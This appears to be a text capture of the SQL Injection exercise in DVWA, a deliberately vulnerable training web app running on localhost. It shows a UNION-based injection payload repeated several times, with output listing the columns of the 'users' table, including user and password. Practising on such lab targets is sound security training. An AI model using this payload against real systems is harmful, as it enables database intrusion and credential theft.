 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28table_name%2C0x0a%2Ccolumn_name%29+fr...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user_id
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #
First name: